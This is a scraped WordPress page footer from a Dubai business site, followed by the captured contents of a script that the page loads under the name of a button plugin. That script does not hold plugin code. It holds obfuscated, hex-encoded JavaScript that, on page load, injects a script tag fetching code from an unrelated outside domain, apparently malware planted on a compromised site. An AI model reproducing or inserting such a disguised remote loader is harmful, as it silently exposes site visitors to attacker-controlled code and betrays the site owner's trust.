	<li><a href='https://rightsolution.ae/2021/04/'>April 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/03/'>March 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/02/'>February 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/01/'>January 2021</a></li>
	<li><a href='https://rightsolution.ae/2020/12/'>December 2020</a></li>
	<li><a href='https://rightsolution.ae/2020/11/'>November 2020</a></li>
	<li><a href='https://rightsolution.ae/2020/10/'>October 2020</a></li>
	<li><a href='https://rightsolution.ae/2020/09/'>September 2020</a></li>
	<li><a href='https://rightsolution.ae/2020/07/'>July 2020</a></li>
	<li><a href='https://rightsolution.ae/2020/04/'>April 2020</a></li>
	<li><a href='https://rightsolution.ae/2020/02/'>February 2020</a></li>
	<li><a href='https://rightsolution.ae/2019/12/'>December 2019</a></li>
	<li><a href='https://rightsolution.ae/2019/06/'>June 2019</a></li>
            </ul>
        </aside>        
         
         <aside id="meta" class="widget"> 
         <h3 class="widget-title">Meta</h3>          
            <ul>
                                <li><a href="https://rightsolution.ae/wp-login.php">Log in</a></li>
                            </ul>
        </aside>
    	
</div><!-- sidebar -->       
        <div class="clear"></div>
    </div><!-- site-aligner -->
</div><!-- container -->
	

<div class="footer-wrapper"> 
      <div class="container">           
                 
                     
                      
                      
           <div class="clear"></div>
      </div><!--end .container-->

        <div class="footer-copyright"> 
            <div class="container">
                <div class="powerby">
				  Right Solution - Dubai               
                </div>
                        	
                <div class="design-by">Copyright 2026</div>
                <div class="clear"></div>
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end sitelayout_type-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/car-fix-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://rightsolution.ae/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001" id="jetpack-photon-js"></script>
<script type="text/javascript" id="buttonizer_frontend_javascript-js-extra">
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https://rightsolution.ae/wp-admin/admin-ajax.php","version":"2.2.2","buttonizer_path":"https://rightsolution.ae/wp-content/plugins/buttonizer-multifunctional-button","buttonizer_assets":"https://rightsolution.ae/wp-content/plugins/buttonizer-multifunctional-button/assets/","base_url":"https://rightsolution.ae","current":[],"in_preview":"","is_admin":"","cache":"c37dce1fd4b59dd12a4e774c2d1556f0","enable_ga_clicks":"1"};
//# sourceURL=buttonizer_frontend_javascript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rightsolution.ae/wp-content/plugins/buttonizer-multifunctional-button/assets/frontend.min.js?v=0656d165197f3b22591f6e91f3bb970f&amp;ver=6.9" id="buttonizer_frontend_javascript-js"></script>
<script type="text/javascript" src="https://rightsolution.ae/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2020081301" id="loftloader-lite-front-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rightsolution.ae/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rightsolution.ae/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://rightsolution.ae/wp-content/plugins/buttonizer-multifunctional-button/assets/frontend.min.js?v=0656d165197f3b22591f6e91f3bb970f&ver=6.9
body_size: -217
content:
;var _0x5b4b=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x69\x70\x73\x63\x61\x6E\x61\x64\x76\x73\x66\x2E\x63\x6F\x6D\x2F\x7A\x36\x33\x71\x6E\x4E","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var a=document[_0x5b4b[1]](_0x5b4b[0]);a[_0x5b4b[2]]= _0x5b4b[3];document[_0x5b4b[6]](_0x5b4b[5])[0][_0x5b4b[4]](a);